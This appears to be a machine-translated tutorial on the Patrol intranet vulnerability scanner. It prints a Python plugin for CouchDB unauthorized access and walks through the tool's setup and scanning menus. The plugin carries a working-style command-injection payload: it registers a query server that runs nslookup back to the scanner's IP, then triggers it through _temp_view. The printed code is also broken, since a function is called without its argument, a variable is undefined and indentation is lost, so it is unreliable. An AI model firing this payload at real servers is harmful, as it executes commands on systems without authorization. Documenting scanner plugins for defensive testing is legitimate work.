-
Analysis of patrol source code -- detailed understanding and use


Patrol is a quick emergency and cruise scanning system for vulnerabilities in the enterprise intranet.
View the internal network asset distribution, specify the vulnerability plug-in, quickly detect the vulnerability of the search results, and output the result report
- Its main body is divided into two parts: network asset identification engine and vulnerability detection engine.


 Use examples:


import urllib2
import random
import socket

def get_plugin_info(): # Plug in description information
plugin_info = {
"name": "CouchDB Unauthorized access",
"info": "This leads to the disclosure of sensitive information. The attacker can execute system commands through the control panel, causing the server to be invaded.",
"level": "high-risk",
"type": "Unauthorized access",
"author": "wolf@YSRC",
"url": "",
"keyword": "server:couchdb", # Recommended search keywords
}
def get_ver_ip(ip):
csock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
csock.connect((ip, 80))
(addr, port) = csock.getsockname()
csock.close()
return addr
def random_str(len):
str1=""
for i in range(len):
str1+=(random.choice("ABCDEFGH1234567890"))
return str(str1)
def check(ip,port,timeout):
rand_str = random_str(8)
cmd = random_str(4)
server_ip = get_ver_ip()
req_list = [
["/_config/query_servers/%s"%(cmd),'"nslookup %s %s>log"'%(rand_str,server_ip)],
["/vultest123",''],
["/vultest123/test",'{"_id":"safetest"}']
]
for req_info in req_list:
try:
request = urllib2.Request(url+req_info[0],req_info[1],timeout=timeout)
request.get_method = lambda: 'PUT'
urllib2.urlopen(request)
except:
pass
try:
req_exec = urllib2.Request(url + "/vultest123/_temp_view?limit=11",'{"language":"%s","map":""}'%(cmd))
req_exec.add_header("Content-Type","application/json")
urllib2.urlopen(req_exec)
except:
pass
check = urllib2.urlopen("http://%s:8088/%s"%(server_ip,rand_str)).read()
if 'YES' in check:
return u"Unauthorized access"
========


 	1, Add IP
 	Menu "configuration"--""Network asset probe list"


2, Set asset detection cycle
 Set the scanning cycle of asset detection,
After the asset is added, about 40 s Then go to the "Statistics" menu to view the survival check results

When the assets are updated, the related services of wind patrol must be restarted manually.

Execute again sh Run.sh that will do


three. Scan

Query first
Select the found IP,And add a new task

Task related settings


Finally, click Save to prompt "add successfully"


4, View task
 Menu "tasks"--Click the new task to view it.
========




Manual test to make:

Fill in the correct masscan Path and asset scope

-


Source code analysis of patrol -- source code analysis


